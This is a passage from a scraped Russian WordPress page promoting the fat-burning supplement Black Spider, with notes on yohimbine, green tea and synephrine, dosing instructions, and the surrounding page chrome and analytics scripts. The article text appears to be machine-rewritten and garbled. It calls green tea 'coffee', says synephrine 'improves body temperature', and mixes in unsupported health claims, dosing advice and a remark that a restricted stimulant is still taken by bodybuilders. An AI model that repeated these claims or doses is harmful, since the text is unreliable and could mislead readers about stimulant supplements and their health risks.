<p>Данный постный жиросжигатель способен сделать тренировку не менее длительной и действенной. Как и алкалоид, йохимбин улучшает расположение духа, концентрацию интереса и трудоспособность. Однако это вещество запрещено к прибавлению его в состав унарных БАДов. Впрочем, многим бодибилдерам это далеко не препятствует до сегодняшнего дня принимать медицинские препараты с его содержанием.</p>
<p><span class="span-bold">Зеленый чай</span></p>
<p>Кроме множества необходимых препаратов, зеленый чай имеет кофеин. Самый кофеинсодержащий кофе среди всех брендов – Greenfield, в одной чашечке которого находится 80 миллиграмм кофеина. Также данный постный жиросжигатель владеет крепким диуретическим результатом.</p>
<p><span class="span-bold">Синефрин</span></p>
<p>Это синтетическое вещество существенно улучшает температуру тела и форсирует метаболизм. Кроме этого, синефрин перебивает аппетит, формируя чувство сытости. Преимущественно, действия данного компонента весьма схожи с эфедрином (помимо воздействия на ЦНС).</p>
<p><img class="aligncenter size-full wp-image-663" src="http://sfiguroi.ru/wp-content/uploads/2013/12/body-fitness-011_1-e1387739822105.jpg" alt="Как принимать Black Spider" width="509" height="249" /></p>
<h2>Как принимать Black Spider?</h2>
<p>Чтобы исследовать реакцию организма на медицинский препарат, в первый день необходимо использовать лишь 1 капсулу Black Spider. Дальше, внимательным образом следя за собственным здоровьем, можно повысить дозу до 2-3 капсул за 1 раз. Также последует не во вред потребление 1 капсулы за полчаса-час до тренировки.</p>
<div class="box-1 green"><img class="alignleft wp-image-532" title="Arson" src="http://sfiguroi.ru/wp-content/uploads/2013/11/154-500x500.jpg" alt="Жиросжигатель Arson" width="105" height="105" />Описание жиросжигателя Arson.<br />
Тем, кто мучается от ожирения советуется сохранять диету номер8 «от ожирения». Просто используя жиросжигатели вы не достигните желанного итога.
</div>
<h3 style="text-align: left;">Совместные требования приема медицинского препарата</h3>
<ul>
<li>Нужно применять жиросжигатель в процессе пищи;<b></b></li>
<li>При прохождении курса Black Spider категорично запрещен алкоголь;<b></b></li>
<li>Выпивайте по возможности больше воды. Иначе может настать обезвоживание организма;<b></b></li>
<li>Не превышайте обозначенной дозы (3 капсулы в сутки);<b></b></li>
<li>Не применять за 6 часов до сна, во избежание бессонницы;<b></b></li>
<li>Проконсультируйтесь с собственным лекарем перед использованием БАДа.<b></b></li>
</ul>
<h3 style="text-align: left;"></h3>
<p><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async=""></script></p>
</div>
        
        <div class="post_category mt-3"> Category: <a href="https://softtrack.ru/category/stati/" rel="category tag">Статьи</a></div>        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stati/zhiroszhigatel-black-spider-chernaya-vdova/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://softtrack.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3617' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2bd80f9076" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="187"/></p>			</form>
			</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://softtrack.ru/stati/belorusskoe-pivo/" rel="prev"><span class="meta-nav" aria-hidden="true">Предыдущая:</span> <span class="post-title">Белорусское пиво</span></a></div><div class="nav-next"><a href="https://softtrack.ru/stati/ispravlenie-prikusa/" rel="next"><span class="meta-nav" aria-hidden="true">Следующая:</span> <span class="post-title">Исправление прикуса</span></a></div></div>
	</nav>        <div class="clearfix"></div>
    </div>
      <div class="my-5">        <div class="related-post-block">
        <h3 class="text-center mb-3">Похожие записи</h3>
        <div class="row">
                            <div class="col-lg-4 col-md-6">
                    <div id="category-post">
                        <article id="post-1974" class="post-1974 post type-post status-publish format-standard hentry category-stati">
                            <div class="page-box">
                                                                <div class="box-content">
                                    <h4 class="py-2"><a href="https://softtrack.ru/stati/vygodnyj-gorod/" title="Выгодный город">Выгодный город</a></h4>
                                    <p>В 2013 г британский жилищный рынок повысился на 7,4%. Самые&hellip;</p>
                                                                        <div class="readmore-btn mb-1">
                                        <a href="https://softtrack.ru/stati/vygodnyj-gorod/" class="blogbutton-small" title="Читать далее">Читать далее</a>
                                    </div>
                                                                    </div>
                                <div class="clearfix"></div>
                            </div>
                        </article>
                    </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div id="category-post">
                        <article id="post-4042" class="post-4042 post type-post status-publish format-standard hentry category-stati">
                            <div class="page-box">
                                                                <div class="box-content">
                                    <h4 class="py-2"><a href="https://softtrack.ru/stati/iz-centra-kieva-propadut-vse-marshrutki/" title="Из центра Киева пропадут все маршрутки">Из центра Киева пропадут все маршрутки</a></h4>
                                    <p>Московские власти кропотливо готовят автотранспортную инфраструктуру Киева к лету 2012&hellip;</p>
                                                                        <div class="readmore-btn mb-1">
                                        <a href="https://softtrack.ru/stati/iz-centra-kieva-propadut-vse-marshrutki/" class="blogbutton-small" title="Читать далее">Читать далее</a>
                                    </div>
                                                                    </div>
                                <div class="clearfix"></div>
                            </div>
                        </article>
                    </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div id="category-post">
                        <article id="post-2872" class="post-2872 post type-post status-publish format-standard hentry category-stati">
                            <div class="page-box">
                                                                <div class="box-content">
                                    <h4 class="py-2"><a href="https://softtrack.ru/stati/oscillograf-ds1054z/" title="ОСЦИЛЛОГРАФ DS1054Z">ОСЦИЛЛОГРАФ DS1054Z</a></h4>
                                    <p>Цифровой осциллограф Rigol ds1054z считается сочетанием огромных возможностей по исследованию&hellip;</p>
                                                                        <div class="readmore-btn mb-1">
                                        <a href="https://softtrack.ru/stati/oscillograf-ds1054z/" class="blogbutton-small" title="Читать далее">Читать далее</a>
                                    </div>
                                                                    </div>
                                <div class="clearfix"></div>
                            </div>
                        </article>
                    </div>
                </div>
                    </div>
    </div>
</div>
</article>
									<div class="navigation">
							          								        </div>

											          	</div>
			          	<div class="col-lg-4 col-md-4" id="theme-sidebar">
<aside id="secondary" class="widget-area" role="complementary" aria-label="Боковая панель блога">
    <section id="search-2" class="widget widget_search">

<form method="get" class="search-form" action="https://softtrack.ru/">	
	<input type="search" id="search-form-696b14362d2bb" class="search-field" placeholder="Поиск &hellip;" value="" name="s" />
	<button type="submit" class="search-submit">Поиск</button>
</form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Свежие записи</h3>		<ul>
											<li>
					<a href="https://softtrack.ru/stati/obzor-mobilnoj-versii-plej-fortuna-udobno-li-igrat-na-hodu/">Обзор мобильной версии Плей Фортуна удобно ли играть на ходу</a>
									</li>
											<li>
					<a href="https://softtrack.ru/stati/arenda-v-centre-sankt-peterburga-posutochnoe-bronirovanie-kvartir-i-apartamentov/">Аренда в центре Санкт-Петербурга: посуточное бронирование квартир и апартаментов</a>
									</li>
											<li>
					<a href="https://softtrack.ru/stati/zagadka-jak-40-kogda-pozdno-letet-rano-bronirovat/">Загадка Як-40: Когда Поздно Лететь — Рано Бронировать</a>
									</li>
											<li>
					<a href="https://softtrack.ru/stati/industrialnye-uchastki/">Индустриальные участки</a>
									</li>
											<li>
					<a href="https://softtrack.ru/stati/poisk-intim-po-telefonu-sovremennaja-realnost-ili-opasnyj-jeksperiment/">Поиск интим по телефону: современная реальность или опасный эксперимент?</a>
									</li>
					</ul>
		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Архивы</h3>		<ul>
			<li><a href='https://softtrack.ru/2025/11/'>Ноябрь 2025</a></li>
	<li><a href='https://softtrack.ru/2025/10/'>Октябрь 2025</a></li>
	<li><a href='https://softtrack.ru/2025/09/'>Сентябрь 2025</a></li>
	<li><a href='https://softtrack.ru/2025/06/'>Июнь 2025</a></li>
	<li><a href='https://softtrack.ru/2025/05/'>Май 2025</a></li>
	<li><a href='https://softtrack.ru/2024/12/'>Декабрь 2024</a></li>
	<li><a href='https://softtrack.ru/2024/09/'>Сентябрь 2024</a></li>
	<li><a href='https://softtrack.ru/2024/06/'>Июнь 2024</a></li>
	<li><a href='https://softtrack.ru/2024/05/'>Май 2024</a></li>
	<li><a href='https://softtrack.ru/2024/01/'>Январь 2024</a></li>
	<li><a href='https://softtrack.ru/2023/12/'>Декабрь 2023</a></li>
	<li><a href='https://softtrack.ru/2023/11/'>Ноябрь 2023</a></li>
	<li><a href='https://softtrack.ru/2023/06/'>Июнь 2023</a></li>
	<li><a href='https://softtrack.ru/2023/05/'>Май 2023</a></li>
	<li><a href='https://softtrack.ru/2023/04/'>Апрель 2023</a></li>
	<li><a href='https://softtrack.ru/2023/03/'>Март 2023</a></li>
	<li><a href='https://softtrack.ru/2023/02/'>Февраль 2023</a></li>
	<li><a href='https://softtrack.ru/2023/01/'>Январь 2023</a></li>
	<li><a href='https://softtrack.ru/2022/12/'>Декабрь 2022</a></li>
	<li><a href='https://softtrack.ru/2022/11/'>Ноябрь 2022</a></li>
	<li><a href='https://softtrack.ru/2022/10/'>Октябрь 2022</a></li>
	<li><a href='https://softtrack.ru/2022/09/'>Сентябрь 2022</a></li>
	<li><a href='https://softtrack.ru/2022/08/'>Август 2022</a></li>
	<li><a href='https://softtrack.ru/2022/07/'>Июль 2022</a></li>
	<li><a href='https://softtrack.ru/2022/06/'>Июнь 2022</a></li>
	<li><a href='https://softtrack.ru/2022/05/'>Май 2022</a></li>
	<li><a href='https://softtrack.ru/2022/04/'>Апрель 2022</a></li>
	<li><a href='https://softtrack.ru/2022/03/'>Март 2022</a></li>
	<li><a href='https://softtrack.ru/2022/02/'>Февраль 2022</a></li>
	<li><a href='https://softtrack.ru/2022/01/'>Январь 2022</a></li>
	<li><a href='https://softtrack.ru/2021/12/'>Декабрь 2021</a></li>
	<li><a href='https://softtrack.ru/2021/11/'>Ноябрь 2021</a></li>
	<li><a href='https://softtrack.ru/2021/10/'>Октябрь 2021</a></li>
	<li><a href='https://softtrack.ru/2021/09/'>Сентябрь 2021</a></li>
	<li><a href='https://softtrack.ru/2021/08/'>Август 2021</a></li>
	<li><a href='https://softtrack.ru/2021/07/'>Июль 2021</a></li>
	<li><a href='https://softtrack.ru/2021/06/'>Июнь 2021</a></li>
	<li><a href='https://softtrack.ru/2021/05/'>Май 2021</a></li>
	<li><a href='https://softtrack.ru/2021/04/'>Апрель 2021</a></li>
	<li><a href='https://softtrack.ru/2021/03/'>Март 2021</a></li>
	<li><a href='https://softtrack.ru/2021/02/'>Февраль 2021</a></li>
	<li><a href='https://softtrack.ru/2020/02/'>Февраль 2020</a></li>
	<li><a href='https://softtrack.ru/2020/01/'>Январь 2020</a></li>
	<li><a href='https://softtrack.ru/2019/12/'>Декабрь 2019</a></li>
	<li><a href='https://softtrack.ru/2019/11/'>Ноябрь 2019</a></li>
	<li><a href='https://softtrack.ru/2019/10/'>Октябрь 2019</a></li>
	<li><a href='https://softtrack.ru/2019/09/'>Сентябрь 2019</a></li>
	<li><a href='https://softtrack.ru/2019/08/'>Август 2019</a></li>
	<li><a href='https://softtrack.ru/2019/07/'>Июль 2019</a></li>
	<li><a href='https://softtrack.ru/2019/06/'>Июнь 2019</a></li>
	<li><a href='https://softtrack.ru/2019/05/'>Май 2019</a></li>
	<li><a href='https://softtrack.ru/2019/04/'>Апрель 2019</a></li>
	<li><a href='https://softtrack.ru/2019/03/'>Март 2019</a></li>
	<li><a href='https://softtrack.ru/2019/02/'>Февраль 2019</a></li>
	<li><a href='https://softtrack.ru/2019/01/'>Январь 2019</a></li>
	<li><a href='https://softtrack.ru/2018/12/'>Декабрь 2018</a></li>
	<li><a href='https://softtrack.ru/2018/11/'>Ноябрь 2018</a></li>
	<li><a href='https://softtrack.ru/2018/10/'>Октябрь 2018</a></li>
	<li><a href='https://softtrack.ru/2018/09/'>Сентябрь 2018</a></li>
	<li><a href='https://softtrack.ru/2018/08/'>Август 2018</a></li>
	<li><a href='https://softtrack.ru/2018/07/'>Июль 2018</a></li>
	<li><a href='https://softtrack.ru/2018/06/'>Июнь 2018</a></li>
	<li><a href='https://softtrack.ru/2018/05/'>Май 2018</a></li>
	<li><a href='https://softtrack.ru/2018/04/'>Апрель 2018</a></li>
	<li><a href='https://softtrack.ru/2018/03/'>Март 2018</a></li>
	<li><a href='https://softtrack.ru/2018/02/'>Февраль 2018</a></li>
	<li><a href='https://softtrack.ru/2018/01/'>Январь 2018</a></li>
	<li><a href='https://softtrack.ru/2017/12/'>Декабрь 2017</a></li>
	<li><a href='https://softtrack.ru/2017/11/'>Ноябрь 2017</a></li>
	<li><a href='https://softtrack.ru/2017/10/'>Октябрь 2017</a></li>
	<li><a href='https://softtrack.ru/2017/09/'>Сентябрь 2017</a></li>
	<li><a href='https://softtrack.ru/2017/08/'>Август 2017</a></li>
	<li><a href='https://softtrack.ru/2017/07/'>Июль 2017</a></li>
	<li><a href='https://softtrack.ru/2017/06/'>Июнь 2017</a></li>
	<li><a href='https://softtrack.ru/2017/05/'>Май 2017</a></li>
	<li><a href='https://softtrack.ru/2017/04/'>Апрель 2017</a></li>
	<li><a href='https://softtrack.ru/2017/03/'>Март 2017</a></li>
	<li><a href='https://softtrack.ru/2017/02/'>Февраль 2017</a></li>
	<li><a href='https://softtrack.ru/2017/01/'>Январь 2017</a></li>
	<li><a href='https://softtrack.ru/2016/12/'>Декабрь 2016</a></li>
	<li><a href='https://softtrack.ru/2016/08/'>Август 2016</a></li>
	<li><a href='https://softtrack.ru/2016/07/'>Июль 2016</a></li>
	<li><a href='https://softtrack.ru/2016/06/'>Июнь 2016</a></li>
	<li><a href='https://softtrack.ru/2016/05/'>Май 2016</a></li>
	<li><a href='https://softtrack.ru/2016/04/'>Апрель 2016</a></li>
	<li><a href='https://softtrack.ru/2016/03/'>Март 2016</a></li>
		</ul>
		</section><section id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://softtrack.ru/2025/11/">&laquo; Ноя</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></section><section id="meta-2" class="widget widget_meta"><h3 class="widget-title">Мета</h3>			<ul>
						<li><a href="https://softtrack.ru/wp-login.php">Войти</a></li>
			<li><a href="https://softtrack.ru/feed/"><abbr title="Really Simple Syndication">RSS</abbr> записей</a></li>
			<li><a href="https://softtrack.ru/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> комментариев</a></li>
			<li><a href="https://ru.wordpress.org/" title="Сайт работает на WordPress &#8212; современной персональной платформе для публикаций.">WordPress.org</a></li>			</ul>
			</section><section id="text-2" class="widget widget_text"><h3 class="widget-title">Яндекс Метрика</h3>			<div class="textwidget"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=48478865&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/48478865/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="48478865" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48478865 = new Ya.Metrika({
                    id:48478865,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48478865" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
		</section></aside></div>
			        </div>
			    			</div>
	   </div>
	</main>

		</div>
		<footer id="footer" class="site-footer" role="contentinfo">
			<div class="container">
    <aside class="widget-area row" role="complementary" aria-label="Футер">
        <div class="col-lg-3 col-md-3">
                    </div>
                       <div class="col-12 col-lg-3 col-md-3">
                                    </div><!-- .footer-one-box -->
                               <div class="col-12 col-lg-3 col-md-3">
                                    </div><!-- .footer-one-box -->
                               <div class="col-12 col-lg-3 col-md-3">
                                    </div><!-- .footer-one-box -->
                    </aside>
</div>
<div class="site-info">
    <div class="container">
      <p><a href="https://www.themespride.com/products/free-blinds-repair-wordpress-theme" target="_blank">Тема WordPress &quot;Ремонт оконных жалюзи</a> By Themespride </p>
    </div>
</div>
				<div class="return-to-header">
					<a href="javascript:" id="return-to-top"><i class="fas fa-arrow-up return-to-top"></i></a>
				</div>
		</footer>
	</div>
</div>
<script type='text/javascript' src='https://softtrack.ru/wp-includes/js/comment-reply.min.js?ver=4.9.18'></script>
<script type='text/javascript' src='https://softtrack.ru/wp-includes/js/wp-embed.min.js?ver=4.9.18'></script>
<script async="async" type='text/javascript' src='https://softtrack.ru/wp-content/plugins/akismet/_inc/form.js?ver=4.1'></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xNDtj0ArunJzaeXm5Bz_FA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768625210256');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>